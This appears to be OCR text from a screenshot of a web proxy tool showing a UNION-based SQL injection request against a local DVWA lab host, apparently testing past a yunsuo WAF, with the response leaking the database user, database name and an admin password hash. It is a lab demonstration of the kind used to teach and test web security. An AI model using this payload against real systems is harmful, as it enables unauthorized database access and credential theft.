 Go
Cancel
<
>
Target: http://192.168.199.225
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST
/test.php?id=1%20union%20select%20user(),database()%20from%20use
rs HTTP/1.1
Host: 192.168.199.225
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11;
rv:45.0) Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: yunsuo_session_verify=184fe7a871a58defaefdfac1b6baad36;
PHPSESSID=a3ciu1fpvmb4ao4u911l0ilcb1
Connection: keep-alive
HTTP/1.1 200 OK
Date: Fri, 01 Apr 2016 07:21:25 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb
Content-Length: 154
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
select user,password from users where user_id=1 union select
user(),database() from users
admin---5f4dcc3b5aa765d61d8327deb882cf99root@localhost---dvwa
www.wooyun.org